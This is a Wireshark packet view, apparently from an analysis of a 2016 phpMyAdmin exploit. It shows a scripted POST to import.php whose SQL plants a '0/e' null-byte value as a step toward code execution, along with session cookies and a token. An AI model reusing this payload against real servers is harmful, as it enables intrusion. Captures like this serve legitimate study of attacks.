 Wireshark · Packet 16 · CVE_2016_phpmyadmin_capture
[Response in frame: 18]
[Next request in frame: 19]
File Data: 417 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "show_query" = "0"
Form item: "ajax_request" = "true"
Form item: "db" = "test"
Form item: "pos" = "0"
Form item: "is_js_confirmed" = "0"
Form item: "fk_checks" = "0"
Form item: "sql_delimiter" = ";"
Form item: "token" = "64163509091cfa376260c9fb3c1d44cc"
Form item: "SQL" = "Go"
Form item: "ajax_page_request" = "true"
Form item: "sql_query" = "CREATE TABLE `prgpwn` (
`first` varchar(10) CHARACTER SET utf8 NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
INSERT INTO `prgpwn` (`first`) VALUES (UNHEX('302F6500'));
"
0030 cd 50 5b 12 00 00 50 4f 53 54 20 2f 69 6d 70 6f .P[...PO ST /impo
0040 72 74 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d rt.php H TTP/1.1.
0050 0a 48 6f 73 74 3a 20 31 31 38 2e 32 34 2e 31 36 .Host: 1 18.24.16
0060 32 2e 38 38 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 2.88:808 0..Conne
0070 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 ction: k eep-aliv
0080 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 e..Accep t-Encodi
0090 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
00a0 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a e..Accep t: */*..
00b0 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 68 User-Age nt: pyth
00c0 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 31 38 on-reque sts/2.18
00d0 2e 34 0d 0a 43 6f 6f 6b 69 65 3a 20 70 68 70 4d .4..Cook ie: phpM
00e0 79 41 64 6d 69 6e 3d 65 37 30 38 30 36 64 34 30 yAdmin=e 70806d40
00f0 34 31 34 32 65 33 30 38 64 37 32 34 33 36 34 37 4142e308 d7243647
0100 32 33 30 36 32 61 66 34 31 61 30 61 37 64 65 3b 23062af4 1a0a7de;
0110 20 70 6d 61 50 61 73 73 2d 31 3d 72 47 37 50 76 pmaPass -1=rG7Pv
0120 39 51 39 62 4b 39 4e 73 67 55 72 65 74 31 6a 57 9Q9bK9Ns gUret1jW
0130 51 25 33 44 25 33 44 3b 20 70 6d 61 5f 69 76 2d Q%3D%3D; pma_iv-
0140 31 3d 61 42 30 48 53 69 42 58 7a 50 4c 33 34 51 1=aB0HSi BXzPL34Q
0150 32 59 37 71 72 54 59 51 25 33 44 25 33 44 3b 20 2Y7qrTYQ %3D%3D;
0160 70 6d 61 55 73 65 72 2d 31 3d 66 74 4b 67 39 46 pmaUser- 1=ftKg9F
0170 62 6f 41 75 5a 69 64 49 75 64 7a 33 44 57 69 51 boAuZidI udz3DWiQ
0180 25 33 44 25 33 44 3b 20 70 6d 61 5f 6c 61 6e 67 %3D%3D; pma_lang
0190 3d 65 6e 3b 20 70 6d 61 5f 63 6f 6c 6c 61 74 69 =en; pma _collati
01a0 6f 6e 5f 63 6f 6e 6e 65 63 74 69 6f 6e 3d 75 74 on_conne ction=ut
01b0 66 38 6d 62 34 5f 75 6e 69 63 6f 64 65 5f 63 69 f8mb4_un icode_ci
No.: 16 · Time: 1.937154734 · Source: 192.168.125.131 · Destination: 118.24.162.88 · Pro...TP · Length: 1169 · Info: POST /import.php HTTP/1.1 (application/x-www-form-urlencoded)
Help
Close